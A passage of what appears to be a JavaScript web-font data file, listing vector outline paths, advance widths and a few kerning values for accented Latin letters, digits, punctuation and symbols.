-123r0,-341r-394,0r0,-122r394,0r0,-394r122,0r0,394r394,0r0,122r-394,0r0,341r394,0r0,123r-910,0r0,-123r394,0","w":1080},{"d":"223,-1049r-69,-3r0,-116v49,-1,78,-3,90,-8v12,-5,24,-14,38,-29v14,-15,21,-31,21,-50v0,-18,-6,-33,-18,-45v-12,-12,-27,-19,-45,-19v-17,0,-32,6,-45,19v-7,7,-18,28,-31,63r-109,-44v15,-49,33,-84,53,-104v37,-36,81,-54,132,-54v51,0,95,19,131,55v36,36,54,79,54,129v0,51,-16,95,-47,133v4,1,19,16,46,45v45,49,68,106,68,173v0,67,-24,124,-71,172v-47,48,-105,71,-172,71v-66,0,-123,-24,-171,-72v-38,-38,-62,-93,-73,-166r117,-42v7,61,21,102,42,123v23,24,52,36,85,36v34,0,63,-12,87,-36v24,-24,35,-52,35,-86v0,-35,-12,-66,-36,-92v-24,-26,-61,-44,-112,-53","w":497},{"d":"178,-1403r0,735r-123,0r0,-735r123,0xm178,-418r0,736r-123,0r0,-736r123,0","w":233},{"d":"576,-879r-226,279r339,600r-147,0r-273,-499r-47,59r0,440r-123,0r0,-1234r123,0r0,599r197,-244r157,0","w":675},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm736,-1810r178,205r-130,0r-268,-205r220,0","w":1563},{"d":"205,-764v17,17,26,38,26,62v0,25,-9,45,-26,62v-17,17,-38,26,-62,26v-24,0,-45,-9,-62,-26v-17,-17,-26,-37,-26,-62v0,-24,9,-45,26,-62v17,-17,38,-25,62,-25v24,0,45,8,62,25","w":286},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm580,-1152v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49"},{"d":"656,-879r-237,411r284,468r-141,0r-204,-352r-204,352r-142,0r282,-473r-235,-406r141,0r158,271r157,-271r141,0","w":715},{"d":"248,317r-136,0r231,-495r-328,-701r136,0r259,551r260,-551r136,0","w":821,"k":{".":59,",":67}},{"d":"921,-1403r123,0r0,999v-15,110,-60,203,-136,279v-91,91,-201,137,-329,137v-129,0,-240,-45,-331,-136v-91,-91,-136,-201,-136,-330r0,-949r123,0r0,949v0,94,34,175,101,242v67,67,148,101,243,101v95,0,175,-34,242,-101v67,-67,100,-148,100,-242r0,-949xm520,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-70,-29v-19,-19,-29,-43,-29,-71v0,-27,10,-50,29,-69v19,-19,43,-29,70,-29v27,0,49,10,69,29xm776,-1798v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29","w":1156},{"d":"222,-665r0,665r-123,0r0,-879r123,0r0,21v47,-47,120,-71,219,-71v105,0,191,33,257,99v66,66,100,149,101,249r0,581r-122,0r0,-573v0,-65,-23,-120,-70,-165v-47,-45,-102,-68,-166,-68v-64,0,-119,22,-166,67v-25,25,-43,50,-53,74xm471,-1152v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49","w":898},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm724,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm978,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":1563},{"d":"248,317r-136,0r231,-495r-328,-701r136,0r259,551r260,-551r136,0xm676,-1286r-269,205r-129,0r178,-205r220,0","w":821},{"d":"55,-846r0,-555r123,0r0,555r-123,0","w":233},{"d":"771,-1359r0,1677r-122,0r0,-866r-106,0v-129,0,-238,-45,-329,-136v-91,-91,-137,-202,-137,-331v0,-129,45,-238,136,-329v76,-76,169,-121,279,-136r47,0r0,-1r462,0r0,122r-74,0r0,1677r-123,0r0,-1677r-33,0","w":1079},{"d":"837,-1403r0,122r-602,0r0,518r602,0r0,123r-602,0r0,517r602,0r0,123r-725,0r0,-1403r725,0xm740,-1810r-269,205r-129,0r178,-205r220,0","w":949},{"d":"526,-123v94,0,174,-33,241,-100v67,-67,100,-148,100,-243v0,-95,-33,-175,-100,-242v-67,-67,-147,-101,-241,-101r-291,0r0,686r291,0xm235,-1282r0,350r321,0v49,-5,86,-20,110,-43v35,-35,52,-77,52,-127v0,-49,-17,-92,-52,-127v-35,-35,-78,-53,-127,-53r-304,0xm742,-883v32,14,70,43,114,87v91,91,136,201,136,330v0,129,-45,239,-136,330v-76,76,-169,121,-279,136r-465,0r0,-1403r428,0v84,0,155,29,214,88v59,59,88,130,88,213v0,83,-30,154,-89,213r1,-1v-1,0,-5,2,-12,7","w":1044},{"d":"266,-879r0,879r-121,0r0,-879r121,0xm148,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm402,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":412},{"d":"248,317r-136,0r231,-495r-328,-701r136,0r259,551r260,-551r136,0xm354,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29xm608,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-51,-10,-70,-29v-19,-19,-29,-43,-29,-71v0,-27,10,-50,29,-69v19,-19,43,-29,70,-29v27,0,50,10,70,29","w":821},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107xm583,-1152v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49","w":1121},{"d":"1230,-893r0,599r64,0r0,119r-64,0r0,175r-119,0r0,-175r-312,0xm1111,-467r-104,173r104,0r0,-173xm338,-780r0,-450r-32,21r-96,-72r247,-178r0,679r147,0r0,119r-417,0r0,-119r151,0xm1582,-1403r-1404,1403r-173,0r1402,-1403r175,0","w":1587},{"d":"224,-158v20,19,30,43,30,71v0,27,-10,51,-30,70v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-70v0,-28,9,-52,29,-71v20,-19,44,-28,71,-28v27,0,49,9,69,28","w":309},{"d":"245,-1403r0,1403r-123,0r0,-1403r123,0xm138,-1810r178,205r-130,0r-268,-205r220,0","w":367},{"d":"545,-773v103,60,176,90,221,90v6,0,11,-1,16,-2v36,-11,62,-34,77,-71v7,-19,11,-48,11,-85r124,20v-3,43,-11,80,-22,111v-29,69,-78,115,-147,138v-17,5,-35,8,-54,8v-63,0,-146,-29,-248,-87v-104,-59,-178,-89,-221,-89v-6,0,-11,0,-16,1v-36,11,-61,35,-75,72v-8,19,-12,47,-12,84r-124,-21v2,-43,9,-79,21,-109v29,-69,78,-116,147,-139v17,-5,35,-8,55,-8v63,0,146,29,247,87","w":1069},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm606,-1317r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0"},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm823,-1286r-269,205r-129,0r178,-205r220,0"},{"d":"267,-879r0,879r-122,0r0,-879r122,0xm471,-1286r-269,205r-129,0r178,-205r220,0","w":412},{"d":"670,-807v-30,-14,-72,-21,-126,-21v-100,0,-185,35,-256,106v-71,71,-106,157,-106,256v0,100,35,185,105,256v15,14,23,22,26,24xm776,-745r-359,620v30,13,72,20,127,20v99,0,185,-35,256,-105v71,-70,106,-156,106,-256v0,-99,-35,-185,-106,-256xm248,-76v-12,-9,-29,-23,-50,-44v-95,-96,-143,-211,-143,-346v0,-135,47,-251,143,-346v96,-95,211,-143,346,-143v76,0,140,12,192,37r103,-181r108,57r-107,185v12,9,29,24,50,45v95,95,142,211,142,346v0,135,-47,250,-142,346v-95,96,-211,143,-346,143v-77,0,-140,-12,-191,-37r-104,180r-109,-51","w":1087},{"d":"837,-1403r0,122r-602,0r0,518r602,0r0,123r-602,0r0,517r602,0r0,123r-725,0r0,-1403r725,0xm523,-1841r249,245r-152,0r-150,-115r-141,115r-152,0r238,-245r108,0","w":949},{"d":"815,-1022v0,-76,-27,-140,-80,-193v-53,-53,-118,-79,-194,-79v-75,0,-139,26,-192,79v-53,53,-80,117,-80,193v0,75,27,140,80,193v53,53,117,80,192,80v76,0,141,-27,194,-80v53,-53,80,-118,80,-193xm541,-621v-111,0,-205,-39,-283,-117v-78,-78,-116,-173,-116,-284v0,-110,38,-204,116,-283v78,-79,172,-118,283,-118v110,0,204,39,283,118v79,79,118,173,118,283r0,15v-6,139,-48,289,-127,450v-79,161,-169,316,-272,466r-58,91r-154,0v32,-55,60,-100,83,-133v116,-165,221,-341,314,-528v-33,27,-95,40,-187,40","w":1085},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107xm609,-1317r249,245r-152,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":1121},{"d":"1277,-182v-138,132,-300,198,-485,198v-199,0,-368,-70,-508,-210v-140,-140,-210,-309,-210,-508v0,-197,70,-366,210,-507v140,-141,309,-211,508,-211v185,0,353,68,502,205r-93,82v-122,-108,-258,-162,-409,-162v-164,0,-304,57,-420,173v-116,116,-174,256,-174,420v0,165,58,305,174,421v116,116,256,174,420,174v141,0,262,-41,363,-123r0,-426r122,0r0,474","w":1368},{"d":"89,-926r0,-140r933,446r-933,445r0,-139r662,-306","w":1110},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm512,-1286r178,205r-130,0r-268,-205r220,0"},{"d":"205,-609r668,0v-11,-35,-36,-72,-76,-112v-71,-71,-157,-107,-256,-107v-100,0,-186,36,-257,107v-42,43,-68,80,-79,112xm178,-485v1,113,36,205,107,275v71,70,156,106,256,106v99,0,185,-35,256,-106r45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,251,48,346,143v85,85,127,194,127,326r-836,0xm488,-1286r178,205r-130,0r-268,-205r220,0","w":1050},{"d":"1012,-1268v-51,-21,-116,-31,-195,-31v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v43,42,81,73,115,92xm622,-138v51,21,116,31,195,31v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-164,-58,-304,-174,-421v-43,-42,-81,-72,-115,-91xm1176,-1329v47,25,98,64,151,117v140,141,210,310,210,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-96,0,-179,-14,-248,-42r-73,158r-111,-53r74,-157v-48,-26,-98,-65,-150,-117v-141,-140,-211,-310,-211,-509v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v97,0,180,14,249,42r73,-157r111,51","w":1635},{"d":"837,-1403r0,122r-602,0r0,518r602,0r0,123r-602,0r0,517r602,0r0,123r-725,0r0,-1403r725,0xm417,-1798v19,19,29,42,29,69v0,28,-10,52,-29,71v-19,19,-42,29,-69,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,69,29xm672,-1798v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29","w":949},{"d":"836,-1521r0,1050r130,0r0,122r-130,0r0,349r-123,0r0,-349r-577,0xm713,-1084r-364,613r364,0r0,-613","w":1101},{"d":"477,-470v1,2,1,6,2,11v1,13,2,26,2,39v0,121,-32,219,-96,293v20,-7,66,-10,137,-10v42,0,84,5,126,14v55,12,106,18,154,18v43,0,92,-7,147,-20r23,121v-62,15,-119,22,-170,22v-51,0,-104,-6,-159,-19v-54,-11,-101,-17,-142,-17v-36,0,-67,4,-92,13v-58,21,-120,48,-185,81r-100,-119v81,-71,130,-117,147,-138v57,-68,86,-146,86,-233v0,-12,0,-24,-1,-36v-1,-13,-2,-19,-2,-20r-197,0r0,-123r170,0v-9,-33,-27,-75,-54,-126v-64,-105,-100,-205,-108,-300v-1,-11,-2,-23,-2,-35v0,-83,28,-159,83,-226v62,-74,143,-116,242,-125r34,0v84,0,160,28,227,83v75,63,117,144,126,242v1,13,2,26,2,39v0,39,-9,80,-28,125r-115,-38v12,-37,18,-68,18,-95v0,-8,0,-15,-1,-22v-5,-63,-33,-115,-82,-156v-43,-37,-92,-55,-146,-55v-8,0,-15,0,-22,1v-64,5,-116,32,-157,81v-36,44,-54,93,-54,146r0,24v6,61,27,131,64,208v49,79,83,156,101,229r172,0r0,123r-150,0","w":1096},{"d":"205,-609r668,0v-11,-35,-36,-72,-76,-112v-71,-71,-157,-107,-256,-107v-100,0,-186,36,-257,107v-42,43,-68,80,-79,112xm178,-485v1,113,36,205,107,275v71,70,156,106,256,106v99,0,185,-35,256,-106r45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,251,48,346,143v85,85,127,194,127,326r-836,0xm581,-1317r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":1050},{"d":"170,0v371,-565,570,-872,596,-918v26,-46,39,-89,39,-129v0,-20,-2,-40,-7,-61v-15,-65,-49,-114,-104,-148v-39,-23,-80,-35,-121,-35v-19,0,-38,2,-57,6v-63,15,-111,49,-146,104v-19,31,-32,68,-38,113r-123,-18v5,-61,23,-115,52,-161v55,-85,130,-139,227,-161v29,-7,58,-10,86,-10v67,0,130,19,189,57v85,53,138,127,160,224v8,35,12,69,12,100v0,57,-16,114,-47,171v-31,57,-192,304,-481,743r528,0r0,123r-765,0","w":1107},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0xm618,-1841r249,245r-152,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":1141},{"d":"605,-644v59,-1,116,-29,170,-83v7,-6,17,-18,32,-36r118,43v-27,37,-49,63,-64,79v-78,78,-163,117,-256,118r0,131r-122,0r0,-140v-66,-12,-129,-48,-189,-108v-79,-78,-118,-172,-118,-283v0,-111,39,-206,118,-285v60,-59,123,-95,189,-107r0,-141r122,0r0,131v93,1,178,40,256,118v15,16,37,42,64,78r-118,45r-32,-39v-54,-53,-111,-79,-170,-80r0,559xm483,-1190v-31,7,-65,30,-104,68v-54,55,-81,121,-81,199v0,77,27,142,81,196v39,39,73,62,104,69r0,-532","w":1101},{"d":"202,-879r0,-355r122,0r0,355r170,0r0,123r-170,0r0,756r-122,0r0,-756r-170,0r0,-123r170,0","w":526},{"d":"527,-900r-105,0r0,-18v-19,19,-62,29,-128,29v-67,0,-124,-26,-170,-77v-46,-51,-69,-113,-69,-184v0,-71,23,-132,69,-184v46,-52,103,-78,170,-78v67,0,110,12,128,35r0,1r105,0r0,476xm422,-1116r0,-67v-5,-27,-17,-52,-38,-74v-25,-29,-55,-43,-90,-43v-36,0,-67,15,-93,44v-26,29,-39,64,-39,106v0,42,13,77,39,106v26,29,57,43,93,43v35,0,66,-14,91,-43v20,-21,32,-45,37,-72","w":582},{"d":"837,-1403r0,122r-602,0r0,518r602,0r0,123r-602,0r0,517r602,0r0,123r-725,0r0,-1403r725,0","w":949},{"d":"479,-464r-394,0r0,-122r394,0r0,-394r122,0r0,394r394,0r0,122r-394,0r0,394r-122,0r0,-394","w":1080},{"d":"399,-1241r130,-92r71,101r-156,109r156,108r-71,102r-130,-92r0,159r-122,0r0,-160r-131,93r-71,-102r156,-108r-156,-109r71,-101r131,93r0,-161r122,0r0,160","w":675},{"d":"418,9v-83,-21,-157,-64,-222,-129v-96,-95,-144,-211,-144,-346v0,-135,48,-250,144,-345v96,-95,210,-143,345,-143v135,0,251,48,346,143v19,19,43,48,71,85r-125,46v-15,-19,-27,-33,-36,-42v-71,-71,-157,-106,-256,-106v-99,0,-184,35,-255,106v-71,71,-106,157,-106,256v0,100,35,185,106,256v71,71,156,106,255,106v99,0,185,-35,256,-106v9,-9,21,-23,36,-41r125,46v-28,37,-52,66,-71,85v-95,96,-211,144,-346,144r-1,0r-16,19v38,0,68,9,91,27v31,24,47,54,47,89r0,10v-4,39,-27,73,-69,104v-36,21,-74,31,-113,31v-21,0,-52,-5,-92,-16r32,-95v31,12,53,18,67,18v16,0,31,-4,46,-11v10,-7,16,-16,18,-26r0,-6v0,-5,-2,-10,-6,-15v-7,-7,-18,-10,-31,-10r-4,0v-16,0,-28,1,-37,4v-11,4,-32,17,-65,40r-60,-59","w":1010},{"d":"205,-764v17,17,26,38,26,62v0,25,-9,45,-26,62v-17,17,-38,26,-62,26v-24,0,-45,-9,-62,-26v-17,-17,-26,-37,-26,-62v0,-24,9,-45,26,-62v17,-17,38,-25,62,-25v24,0,45,8,62,25","w":286},{"d":"230,-1470v55,38,104,82,147,133v139,160,208,378,208,653v0,275,-69,493,-208,653v-43,51,-92,95,-147,133r-175,0v98,-59,179,-132,243,-217v93,-127,139,-302,139,-526v0,-14,0,-28,-1,-43v1,-15,1,-30,1,-44v0,-223,-46,-398,-139,-525v-64,-85,-145,-158,-243,-217r175,0","w":640},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm804,-1676v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49","w":1563},{"d":"48,-586r526,0r0,122r-526,0r0,-122","w":622},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm500,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm754,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29"},{"d":"618,-636v-22,-2,-36,-3,-41,-3v-30,0,-60,8,-90,25v-55,32,-91,78,-108,137v-10,36,-15,74,-15,114v0,21,2,43,5,66v7,39,11,77,11,113v0,39,-5,75,-14,109v-18,68,-59,120,-122,156v-41,22,-83,33,-127,33v-11,0,-32,-2,-62,-5r0,-123v31,3,51,5,59,5v23,0,46,-6,68,-18v33,-18,55,-45,64,-80v7,-27,11,-57,11,-92v0,-15,0,-31,-1,-47v-10,-41,-15,-82,-15,-124v0,-47,6,-94,19,-139v26,-93,73,-158,142,-197v-69,-38,-116,-103,-142,-196v-13,-46,-19,-93,-19,-141v0,-41,5,-83,15,-124v1,-15,1,-31,1,-46v0,-34,-4,-64,-11,-91v-10,-36,-31,-63,-64,-81v-21,-12,-44,-18,-67,-18v-8,0,-28,2,-60,6r0,-122v29,-5,50,-7,62,-7v44,0,86,11,127,34v63,35,104,87,122,154v9,35,14,71,14,110v0,35,-4,73,-11,112v-3,23,-5,46,-5,68v0,39,5,77,15,113v17,60,53,106,108,137v30,17,60,26,90,26v5,0,19,-1,41,-3r0,139","w":673},{"d":"752,-1403r0,122r-517,0r0,518r517,0r0,123r-517,0r0,640r-123,0r0,-1403r640,0","w":804,"k":{".":313,",":279}},{"d":"454,12v-111,0,-199,-33,-265,-99v-66,-66,-100,-149,-102,-250r0,-543r123,0r0,536v0,64,23,119,70,164v46,47,104,70,173,70v64,0,119,-23,165,-69v46,-46,70,-101,70,-165r0,-536r123,0r0,543v-2,101,-36,184,-102,250v-66,66,-151,99,-255,99xm403,-1286r179,205r-131,0r-267,-205r219,0","w":898},{"d":"295,-187r-180,373r-115,0r100,-373r195,0xm207,-750v19,19,29,43,29,70v0,28,-10,51,-29,70v-19,19,-43,29,-70,29v-27,0,-51,-10,-70,-29v-19,-19,-29,-42,-29,-70v0,-27,10,-51,29,-70v19,-19,43,-28,70,-28v27,0,51,9,70,28","w":350},{"d":"199,-465v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256xm907,-811v95,95,142,211,142,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v93,-93,210,-140,350,-140r9,0r-110,-112r-128,128r-175,0r215,-215r-212,-211r173,0r126,125r122,-122r174,0r-209,208v209,197,327,310,356,339","w":1121},{"d":"823,-1281r-722,0r0,-122r933,0r-740,1280r724,0r0,123r-934,0","w":1118},{"d":"330,-13r-49,56v38,0,68,9,91,27v31,24,47,54,47,89r0,10v-4,39,-27,73,-69,104v-35,21,-73,31,-112,31v-22,0,-53,-5,-92,-16r31,-95v31,12,53,18,67,18v17,0,32,-4,46,-11v10,-7,16,-16,18,-26v1,-2,1,-4,1,-6v0,-5,-2,-10,-7,-15v-7,-7,-17,-10,-31,-10r-4,0v-16,0,-28,1,-37,4v-10,4,-32,17,-65,40r-60,-59r83,-141r142,0","w":475},{"d":"55,-846r0,-555r123,0r0,555r-123,0xm255,-846r0,-555r122,0r0,555r-122,0","w":432},{"d":"486,-123r0,-1063r-118,77r-98,-71r338,-246r0,1303r295,0r0,123r-718,0r0,-123r301,0","w":1088},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-605r123,0r0,1403xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182"},{"d":"-11,74v69,-8,103,-40,103,-95r0,-858r122,0r0,856v0,133,-75,206,-225,218r0,-121xm222,-1146v20,19,30,43,30,70v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-51,29,-70v20,-19,44,-28,71,-28v27,0,49,9,69,28","w":321},{"d":"217,-640r0,640r-123,0r0,-1403r123,0r0,640r649,0r0,-640r123,0r0,1403r-123,0r0,-640r-649,0","w":1083},{"d":"636,-70v-47,52,-122,78,-226,78v-97,0,-167,-21,-209,-62r0,372r-123,0r0,-1197r123,0r0,638v8,19,23,38,44,59v46,45,101,67,165,67v63,0,119,-23,166,-68v30,-30,50,-63,60,-98r0,-598r121,0r0,879r-121,0r0,-70","w":835},{"d":"224,-158v20,19,30,43,30,71v0,27,-10,51,-30,70v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-70v0,-28,9,-52,29,-71v20,-19,44,-28,71,-28v27,0,49,9,69,28xm214,-1403r0,1169r-123,0r0,-1169r123,0","w":309},{"d":"245,-1403r0,1403r-123,0r0,-1403r123,0","w":367},{"d":"493,-758r-84,-2r0